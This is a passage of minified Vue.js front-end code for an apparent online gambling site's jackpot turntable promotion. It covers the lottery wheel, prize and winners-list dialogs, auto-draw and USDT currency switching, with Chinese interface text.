this.prizeList.forEach(e=>{const{prizeLevel:i,prizeName:n,amount:s,prizeCount:a,prizeType:o}=e,r=()=>[10,11,12,13,33,34,35].includes(i)?`${n} x${s}`:1===i&&"jackpot"===this.type?"超级幸运奖池":2===i&&"jackpot"===this.type?"幸运奖池":n;if(a)return void t.set(r(),[a,o]);const c=t.get(r());c?t.set(r(),[c[0]+1,o]):t.set(r(),[1,o])}),[...t].map(([t,[e,i]])=>[t,e,i])}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(){this.getGameUri(),this.isShow=!0},onClose(){this.isShow=!1},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(t){if(12===t)return;const e=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(e);this.$playGame(e)}}},Vi=Ui,zi=(i("ac5a"),Object(E["a"])(Vi,Hi,Gi,!1,null,"42748dac",null)),Wi=zi.exports,Yi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",class:{big:t.isClubPetal},attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("f846")}})],1)]),e("div",{staticClass:"content"},[e("ImageCdn",{attrs:{src:t.prizeImg,alt:""}}),e("div",{staticClass:"text",domProps:{innerHTML:t._s(t.text)}})],1),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 知道了 ")])])])])},Qi=[],Ji={name:"JPPrizeDetails",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeLevel:0,prizeImg:""}},computed:{isClubPetal(){return[24,25,26,27,28,29,30,31,32,99].includes(this.prizeLevel)},text(){const t=this.prizeLevel;return 1===t?"<p>一等奖池奖励，单笔奖金超过百万 CN！<br/><span>抽奖多，中奖机会越高！</span></p>":2===t?"<p>二等奖池奖励，开奖频繁、中奖率高！</p>":4===t?"<p>iPhone 17 Pro Max（1TB）一部，<br/>颜色可任选 星宇橙、银色或深蓝色</p>":[5,6,7,8,9,17,18,19,20,21,22,23].includes(t)?"<p>随机获得2 - 88,888 CN的现金红包奖励</p>":[10,11,12,13,33,34,35].includes(t)?"<p>随机赠送1 - 188次PP平台【魔咒大师】免费旋转</p>":"<p>可随机获得9色花瓣（幸运红、粉、白、橙、绿、青、蓝、以及稀有紫、金），集齐10个同色合成花朵后可兑换丰厚大奖。<br/><span>详情见俱乐部【幸运花瓣】页面</span></p>"}},methods:{onShow(t){this.isShow=!0,this.prizeLevel=t.prizeLevel,this.prizeImg=t.url},onClose(){this.isShow=!1}}},Zi=Ji,qi=(i("cd93"),Object(E["a"])(Zi,Yi,Qi,!1,null,"65fe7e66",null)),Ki=qi.exports,Xi={name:"Turntable",components:{CountTo:ai.a,JPCounter:li["a"],JPTipDialog:gi,JPAutoDraw:Ni,JPDoneDialog:_i,JPAutoDrawPrizeDialog:Wi,JPPrizeDetails:Ki,ImageCdn:N["a"]},data(){return{headPrize:0,bigPrize:0,activeIndex:-1,isDrawing:!1,prizeCount:6,circleOrder:[0,1,2,5,4,3],timer:null,multiPrize:[],multiStep:0,wonIndexes:[],superJP:!1,bigJP:!1,jackpotActive:"",jackpotTimer:null,prizeInfo:[],drawResponse:[],showCoins:!1,coinsAnimate:!0,singleBtnTouch:!1,multiBtnTouch:!1,showFireworks:!1,isAutoDrawing:!1,drawSummaries:[],JPDoneOptions:null,requestId:""}},computed:{...Object(C["c"])(["isLogin","userInfo","loginName","activityCodeByJP","activityAmountByJP","activityUserInfoByJP","loginUiCurrency"]),notAllow(){return this.isDrawing||0===this.userInfo.starLevel||!this.isLogin},drawTimes(){const t=this.activityUserInfoByJP.canUseQualifiedCount;return this.isLogin?t:0},canAutoDraw(){return this.drawTimes>=300},jackpotAmountByDraw(){const t=this.drawResponse.find(t=>1===t.prizeLevel||2===t.prizeLevel);if(!t)return 0;const e=ie()(t.amount).times(7);return Number(e)},noAccord(){return 0===this.activityUserInfoByJP.drawFlag||0==this.userInfo.promotionFlag||"-1"===this.userInfo.priorityLevel},prizeImgList(){return(this.prizeInfo||[]).map((t,e)=>{if(!t)return"";const i=this.activeIndex===e||this.wonIndexes.includes(e),n=i?1:0;return{url:Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[n]),prizeLevel:t.prizeLevel}})},explodeBig(){return this.activityAmountByJP.bigBonusAmount>=1e5&&!this.isDrawing&&0!==this.activityCodeByJP.drawFlag},explodeHead(){return this.activityAmountByJP.jackpotAmount>=1e6&&!this.isDrawing&&0!==this.activityCodeByJP.drawFlag}},watch:{"activityCodeByJP.jp"(t){t&&(this.wonIndexes=[],this.getJackpotPrizeInfo())}},beforeDestroy(){clearTimeout(this.timer)},mounted(){this.activityCodeByJP.jp&&this.getJackpotPrizeInfo()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["b"])(["queryJackpotUserInfo"]),onPrizeClick(t){this.isDrawing||this.$refs.JPPrizeDetailsRef.onShow(t)},showRules(){this.$emit("showRules","jackpot")},showAutoRecord(){this.$refs.JPAutoDrawPrizeDialogRef.onShow()},showRecord(){this.$emit("showRecord","jackpot")},getPrizeImgByInfo(t){const e=this.prizeInfo[t];if(!e)return"";const i=this.activeIndex===t||this.wonIndexes.includes(t),n=i?1:0;return Object(oi["getWmsImageUrlStr"])("/folder"+e.pcImageUrl.split(";")[n])},async getJackpotPrizeInfo(){const{head:t,body:e}=await this.$api.getJackpotPrizeInfo({activityCode:this.activityCodeByJP.jp});if("0000"!==t.errCode)return;const i=[[],[],[],[],[],[]];e.forEach(t=>{const e=this.getPrizeIndexByLevel(t.prizeLevel);-1!==e&&i[e].push(t)}),this.prizeInfo=[...i.map(t=>t[t.length-1])],this.prizeInfo.forEach(t=>{if(t){const e=new Image;e.src=Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[0]);const i=new Image;i.src=Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[1])}})},initWonIndexes(){this.activeIndex=-1,this.wonIndexes=[]},async checkAutoDraw(){const{head:t,body:e}=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});if("0000"!==t.errCode)return!1;if(e.length){const t=e[0],{drawCount:i,usedDrawCount:n,costTime:s,drawSummaries:a,status:o,readStatus:r,errorCode:c}=t;if(1===o)return this.$refs.JPAutoDrawRef.onShow(t),void this.editDrawing(!0);if(this.editDrawing(!1),"801088"===c&&0===r)return void this.$message.success("超级幸运奖池已爆出，您的抽奖次数已清空");if("801102"===c&&0===r)return void this.autoDrawStop({type:"cancel",usedDrawCount:n,costTime:s,drawCount:i,drawSummaries:a});if(3===o&&0===r)return void this.autoDrawStop({type:"done",usedDrawCount:n,costTime:s,drawCount:i,drawSummaries:a})}},async autoDraw(){const{head:t,body:e}=await this.$api.jackpotAutoDraw({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,currency:"USDT",drawCount:this.drawTimes});if("0000"!==t.errCode)return"801100"===t.errCode?(this.editDrawing(!0),void this.$refs.JPAutoDrawRef.onShow()):(this.queryJackpotUserInfo(),void this.editDrawing(!1));this.requestId=e.requestId,this.editDrawing(!0),this.$refs.JPAutoDrawRef.onShow()},autoDrawStop(t){this.JPDoneOptions=t;const e=t.drawSummaries||[];this.drawResponse=e;const i=[];e.forEach(t=>{const e=this.getPrizeIndexByLevel(t.prizeLevel);-1===e||i.includes(e)||i.push(e)}),this.wonIndexes=i;const n=e.some(t=>1===t.prizeLevel),s=e.some(t=>2===t.prizeLevel);n&&(this.superJP=!0,this.jackpotActive="head"),s&&(this.bigJP=!0,this.jackpotActive="big"),this.checkWonIndexes(()=>{this.$refs.JPDoneDialogRef.onShow(this.JPDoneOptions),this.editDrawing(!1),this.queryJackpotUserInfo()})},updateDrawSummaries(t){this.drawSummaries=t},cancelAutoDraw(){this.editDrawing(!1)},editDrawing(t){this.isAutoDrawing=t,this.singleBtnTouch=t,this.multiBtnTouch=t},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},async startDraw(t){if(!this.isLogin)return void this.openDialog("login");if(this.isAutoDrawing)return void this.$refs.JPAutoDrawRef.onShow();if(this.isDrawing||this.multiBtnTouch||this.singleBtnTouch||0===this.activityCodeByJP.drawFlag)return;if("multi"===t){if(this.multiBtnTouch=!0,this.drawTimes>100)return void this.$refs.JPTipDialogRef.onShow(this.drawTimes)}else this.singleBtnTouch=!0;this.multiStep=0,this.wonIndexes=[],this.drawResponse=[];const e=this.$Loading(),{head:i,body:n}=await this.$api.jackpotDraw({activityCode:this.activityCodeByJP.jp,drawCount:"multi"===t?this.drawTimes:1,peGenClubCoin:1,loginName:this.loginName,currency:"USDT"});e.close(),this.singleBtnTouch=!1,this.multiBtnTouch=!1,this.isDrawing=!0;const s=i.errCode;if("0000"!==s){if(this.isDrawing=!1,"999996"===s||"999999"===s||"801087"===s)return;if("801053"===s)return void this.$message.error("操作频繁，请稍后再试");if("800995"===s||"801010"===s||"801048"===s||"801049"===s)return void this.$message.error("您暂不符合活动参与资格，如有疑问请联系客服");if("800951"===s)return void this.$message.error("抽奖失败，您暂无可用的抽奖次数");if("801090"===s||"800175"===s||"800134"===s||"800135"===s||"800136"===s)return this.$message.error("活动已结束"),void this.$eventBus.$emit("hideDragging");this.$emit("showError",i.errMsg)}this.processDrawResults(n.drawRecords)},processDrawResults(t){const e=[];this.drawResponse=t,t.forEach(t=>{const{prizeLevel:i}=t;1===i&&(this.superJP=!0),2===i&&(this.bigJP=!0),1===i?e.push(0):2===i?e.push(1):[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(i)?e.push(3):4===i?e.push(5):[10,11,12,13,33,34,35].includes(i)?e.push(4):e.push(2)});let i=[...new Set(e)];const n=t.findIndex(t=>1===t.prizeLevel),s=t.findIndex(t=>2===t.prizeLevel),a=-1!==n,o=-1!==s;a&&(i=i.filter(t=>0!==t)),o&&(i=i.filter(t=>1!==t)),o&&i.splice(i.length,0,1),a&&i.splice(i.length,0,0),this.multiPrize=i,this.drawNext()},drawNext(){if(this.multiStep>=this.multiPrize.length)return this.isDrawing=!1,void(this.wonIndexes.length&&this.checkWonIndexes());const t=5;let e=this.activeIndex,i=-1===e?0:this.circleOrder.indexOf(e),n=this.multiPrize[this.multiStep],s=(n-i+this.prizeCount)%this.prizeCount;const a=t*this.prizeCount+s;let o=0,r=100;const c=()=>{const t=this.circleOrder[(i+o)%this.prizeCount];this.activeIndex=t,o++,o>a-this.prizeCount&&(r+=40),o<=a?this.timer=setTimeout(c,r):(this.wonIndexes.push(this.activeIndex),this.multiStep++,setTimeout(()=>{this.drawNext()},1e3))};c()},checkWonIndexes(t){if(this.superJP||this.bigJP){this.jackpotActive="",this.superJP&&(this.jackpotActive="head"),this.bigJP&&(this.jackpotActive="big"),this.showFireworks=!0;const t=setTimeout(()=>{this.showFireworks=!1,this.drawJackpot(),clearTimeout(t)},1e3)}else t?t():this.finallyAnimate()},drawJackpot(){const t=setTimeout(()=>{this.showCoins=!0,clearTimeout(t)},500),e=setTimeout(()=>{this.coinsAnimate=!1,clearTimeout(e)},3e3)},finallyAnimate(){if(this.queryJackpotUserInfo(),this.drawResponse.length>1)return void this.$emit("showPrizeList",this.drawResponse,"jackpot");const t=1===this.drawResponse[0].prizeLevel||2===this.drawResponse[0].prizeLevel;t||this.$emit("showPrize",{prizeLevel:this.drawResponse[0].prizeLevel,prizeType:this.drawResponse[0].prizeType,prizeName:this.drawResponse[0].prizeName,prizeAmount:this.drawResponse[0].amount,currency:this.drawResponse[0].currency})},getPrizeIndexByLevel(t){return 1===t?0:2===t?1:[5,6,7,8,9,17,18,19,20,21,22,23].includes(t)?2:4===t?3:[10,11,12,13,33,34,35].includes(t)?4:[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(t)?5:-1},saveToImage(){const t=document.querySelector("#share");ci()(t,{useCORS:!0,backgroundColor:"#fff"}).then(t=>{this.imgUrl=t.toDataURL();let e=document.createElement("a");e.href=this.imgUrl,e.setAttribute("download","jackpot.png"),e.style.display="none",document.body.appendChild(e),e.click()})},onCloseJP(){if(this.showCoins=!1,this.coinsAnimate=!1,this.jackpotActive="",this.superJP=!1,this.bigJP=!1,this.drawSummaries.length)return this.$refs.JPDoneDialogRef.onShow({...this.JPDoneOptions,type:"done"}),void this.editDrawing(!1);this.finallyAnimate()},onPrizeImgError(t,e){t.target.src=e===this.activeIndex?i("0240"):i("b30d")}}},$i=Xi,tn=(i("9ae7"),Object(E["a"])($i,ii,ni,!1,null,"5c12ef72",null)),en=tn.exports,nn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-list"},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("4a3f"),alt:"规则图标"}})],1)]),e("div",{ref:"scrollContent",staticClass:"content"},[e("div",{staticClass:"navs-header"},t._l(t.navs,(function(i,n){return e("span",{key:"navs-"+n,class:{active:n===t.activeIndex},on:{click:function(e){t.activeIndex=n}}},[t._v(" "+t._s(i.name)+" ")])})),0),t.showList.length?e("div",{staticClass:"list-box"},[t._m(0),2===t.activeIndex?t._l(t.showList,(function(i,n){var s;return e("div",{key:n,staticClass:"list-item"},[e("span",[t._v(t._s(i.loginName))]),13===i.prizeType||14===i.prizeType||12===i.prizeType?e("span",[t._v(" "+t._s(i.prizeName)+"x"+t._s(i.amount)+" ")]):e("span",[t._v(t._s(i.prizeName))]),e("span",[t._v(t._s(null===(s=i.createDate)||void 0===s?void 0:s.substring(5)))])])})):t._l(t.showList,(function(i,n){var s;return e("div",{key:n,staticClass:"list-item"},[e("span",[t._v(t._s(i.loginName))]),e("span",[t._v(" 第"+t._s(i.jackpotRoundNum)+"期 "),e("br"),t._v(" "+t._s(t._f("numberComma2")(t.showAmount(i)))+" CN ")]),e("span",[t._v(t._s(null===(s=i.createDate)||void 0===s?void 0:s.substring(5)))])])}))],2):e("NoData",{attrs:{text:"敬请期待，中奖名单即将揭晓"}})],1)])])},sn=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"list-header"},[e("span",[t._v("用户")]),e("span",[t._v("奖励")]),e("span",[t._v("日期")])])}],an={name:"Record",components:{NoData:Ke,ImageCdn:N["a"]},data(){return{isShow:!1,list:[],navs:[{name:"超级幸运奖池",prizeLevel:1},{name:"幸运奖池",prizeLevel:2},{name:"其他奖励",prizeLevel:"3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,99"}],activeIndex:0,pageNo:1,pageSize:50}},computed:{...Object(C["c"])(["activityCodeByJP"]),showList(){const t=[...this.list].sort((t,e)=>{const i=new Date(t.createDate||0),n=new Date(e.createDate||0);return n-i});return 2===this.activeIndex?t.filter(t=>this.navs[this.activeIndex].prizeLevel.includes(t.prizeLevel)):t}},watch:{activeIndex:{handler(){this.pageNo=1,this.list=[],this.queryJackpotRecord()}}},mounted(){this.queryJackpotRecord()},methods:{async queryJackpotRecord(){let t;t=2===this.activeIndex?await this.$api.getJackpotRecord({activityCode:this.activityCodeByJP.jp,prizeLevel:this.navs[2].prizeLevel,isNeedLoginName:!1,pageNo:this.pageNo,pageSize:this.pageSize}):await this.$api.getJackpotPrizeRecord({activityCode:this.activityCodeByJP.jp,queryType:this.navs[this.activeIndex].prizeLevel,isNeedLoginName:!1,pageNo:this.pageNo,pageSize:this.pageSize});const{head:e,body:i}=t;if("0000"!==e.errCode)return;const n=2===this.activeIndex?i.drawRecords:i.jackpotHistories;this.list=n},showAmount(t){if("CNY"===t.currency)return t.amount;const e=ie()(t.amount).times(7);return Number(e)}}},on=an,rn=(i("9c76"),Object(E["a"])(on,nn,sn,!1,null,"3ab953d0",null)),cn=rn.exports,ln=function(){var t,e,n=this,s=n._self._c;return s("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:n.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(t){n.isShow=t}}},[s("div",{staticClass:"container"},[s("div",{staticClass:"top"},[s("div",{staticClass:"title"},[s("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),s("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:n.onClose}})],1),s("div",{staticClass:"content"},[n.isCash?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeAmount))]),n._v(" "+n._s(n.prizeInfo.currency)+" ")]),s("p",{staticClass:"prize-description"},[n._v("已添加到"+n._s(n.prizeInfo.currency)+"钱包，祝您游戏愉快！")])]):n._e(),n.isPhone?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))])]),s("p",{staticClass:"prize-description"},[n._v(" 请 "),s("span",{staticClass:"cs",on:{click:n.onContactSupport}},[n._v(" 联系客服 ")]),n._v(" 填写收货地址！ ")])]):n._e(),n.isFreeGame?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))]),n._v(" x "+n._s(n.prizeInfo.prizeAmount)+" ")]),13===(null===(t=n.prizeInfo)||void 0===t?void 0:t.prizeType)?s("p",{staticClass:"prize-description"},[n._v(" 请使用USDT钱包的人民币筹码进入游戏 ")]):n._e(),14===(null===(e=n.prizeInfo)||void 0===e?void 0:e.prizeType)?s("p",{staticClass:"prize-description"},[n._v(" 请使用人民币钱包的人民币筹码进入游戏 ")]):n._e()]):n._e(),n.isClubCoin?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[n._v(n._s(n.prizeInfo.prizeAmount)+" 老哥币")]),s("p",{staticClass:"prize-description"},[n._v("已添加到您的老哥俱乐部账号内")])]):n._e(),n.isClubPetal?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))])]),s("p",{staticClass:"prize-description"},[n._v("已发放至老哥俱乐部幸运花瓣活动专题中")])]):n._e()]),s("div",{staticClass:"buttons"},[s("div",{staticClass:"button-confirm",on:{click:n.onClose}},[n._v(" 知道了 ")]),n.isClubPetal?s("div",{staticClass:"button-confirm light",on:{click:n.openClub}},[n._v(" 前往俱乐部 ")]):n._e(),n.isFreeGame?s("div",{staticClass:"button-confirm light",on:{click:n.handelGoToGame}},[n._v(" 前往游戏 ")]):n._e()])])])},dn=[],un={name:"PrizeDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeInfo:{prizeType:1,prizeName:"",prizeAmount:0,prizeLevel:0,currency:"CNY"},gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),isClubCoin(){var t;return[14,15,16].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isClubPetal(){var t;return[24,25,26,27,28,29,30,31,32,99].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isPhone(){var t;return[4].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isCash(){var t;return[5,6,7,8,9,17,18,19,20,21,22,23].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isFreeGame(){var t;return[10,11,12,13,33,34,35].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t){this.prizeInfo=t,this.isShow=!0,13!==this.prizeInfo.prizeType&&14!==this.prizeInfo.prizeType||this.getGameUri()},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(){const t=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(t);this.$playGame(t)}}},hn=un,pn=(i("5d9a"),Object(E["a"])(hn,ln,dn,!1,null,"abcee0e0",null)),fn=pn.exports,gn=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-table"},[e("span",[t._v("奖励名称")]),e("span",[t._v("数量")])]),e("div",{staticClass:"prize-list"},t._l(t.processedPrizeList,(function(i,n){return e("div",{key:n,staticClass:"list-item"},[e("span",{class:{"game-uri":13===i[2]||14===i[2]},on:{click:function(e){return t.handelGoToGame(i[2])}}},[t._v(" "+t._s(null===i||void 0===i?void 0:i[0])+" ")]),e("span",[t._v(t._s(null===i||void 0===i?void 0:i[1]))])])})),0)]),"jackpot"===t.type?[e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.实物奖励请 联系客服 填写收货地址")]),e("p",[t._v("3.免费旋转请使用USDT钱包的人民币筹码进入游戏")]),e("p",[t._v(" 4.幸运花瓣将发放至 "),e("span",{on:{click:t.openClub}},[t._v("老哥俱乐部")]),t._v(" 幸运花瓣活动专题中 ")])])]:[e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.免费旋转请使用USDT钱包的人民币筹码进入游戏")])])],e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 我知道了 ")])])],2)])},mn=[],vn={name:"PrizeListDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeInfoList:[],type:"",gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),processedPrizeList(){const t=new Map;return this.prizeInfoList.forEach(e=>{const i=()=>13===e.prizeType||14===e.prizeType||12===e.prizeType?`${e.prizeName} x${e.prizeAmount||e.amount}`:1===e.prizeLevel&&"jackpot"===this.type?"超级幸运奖池":2===e.prizeLevel&&"jackpot"===this.type?"幸运奖池":e.prizeName;if(e.prizeCount)return void t.set(i(),[e.prizeCount,e.prizeType]);const n=t.get(i());n?t.set(i(),[n[0]+1,e.prizeType]):t.set(i(),[1,e.prizeType])}),[...t].map(([t,[e,i]])=>[t,e,i])}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t,e){this.prizeInfoList=t,this.type=e||"",this.isShow=!0,this.getGameUri()},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(t){if(12===t)return;const e=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(e);this.$playGame(e)}}},Cn=vn,wn=(i("6210"),Object(E["a"])(Cn,gn,mn,!1,null,"21a06950",null)),yn=wn.exports,bn=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-detail"},[e("p",{staticClass:"prize-description",domProps:{innerHTML:t._s(t.errorText)}})])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 知道了 ")])])])])},An=[],Ln={name:"ErrorDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,errorText:""}},computed:{},methods:{onShow(t){this.errorText=t,this.isShow=!0},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()}}},xn=Ln,Pn=(i("a65f"),Object(E["a"])(xn,bn,An,!1,null,"f11393fe",null)),En=Pn.exports,Sn=function(){var t,e,n,s,a,o,r,c,l=this,d=l._self._c;return d("div",{staticClass:"task-swiper-box"},[d("div",{staticClass:"task-swiper"},[d("div",{staticClass:"top"},[d("div",{staticClass:"slot-item slot-title",on:{click:l.showRules}},[d("ImageCdn",{staticClass:"slot-icon",attrs:{src:i("1f19"),alt:""}}),d("ImageCdn",{staticClass:"title-icon",attrs:{src:i("31e2"),alt:""}})],1),null!==(t=l.task)&&void 0!==t&&null!==(e=t.regularQuota)&&void 0!==e&&e.regularStagePrizes.length?d("div",{staticClass:"slot-item slot-countdown"},[d("ImageCdn",{staticClass:"slot-icon",attrs:{src:i("c81b"),alt:""}}),d("van-count-down",{attrs:{time:l.countDownTime,format:l.countDownFormat}})],1):l._e()]),d("EgameList"),null!==(n=l.task)&&void 0!==n&&null!==(s=n.regularQuota)&&void 0!==s&&s.regularStagePrizes.length&&(l.isLogin&&"0"!==l.userInfo.promotionFlag||!l.isLogin)?[d("div",{staticClass:"progress-container"},[d("div",{staticClass:"progress-bar"},[d("div",{staticClass:"progress",style:{width:l.progressBarWidth}})]),d("div",{staticClass:"gift-group"},l._l(null===(a=l.missionDetail)||void 0===a||null===(o=a.resultMap)||void 0===o?void 0:o.prizeDetails,(function(t,e){return d("div",{key:"step_"+e,staticClass:"step-container"},[2===t.prizeStatus?[d("div",{staticClass:"step received"},[d("span",{staticClass:"received-amount"},[l._v(l._s(l.amountByCNY(t.prizeAmount))+" CN")]),d("ImageCdn",{staticClass:"done-icon",attrs:{src:i("e61d")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])],1)]:0===t.prizeStatus?[d("div",{staticClass:"step not-reached"},[d("ImageCdn",{staticClass:"not-reached-icon",attrs:{src:i("fb4f")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])],1)]:1===t.prizeStatus?[d("div",{staticClass:"step to-receive",on:{click:function(e){return l.handleClickReceive(t.prizeId)}}},[d("img",{staticClass:"active-icon",attrs:{src:i("7f2b")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])])]:l._e()],2)})),0)]),d("div",{staticClass:"progress-task-list"},l._l(null===(r=l.missionDetail)||void 0===r||null===(c=r.resultMap)||void 0===c?void 0:c.taskDetails,(function(t,e){var n,s;return d("div",{key:"task_"+e,staticClass:"task-item"},[1===(null===t||void 0===t||null===(n=t.gameInfo)||void 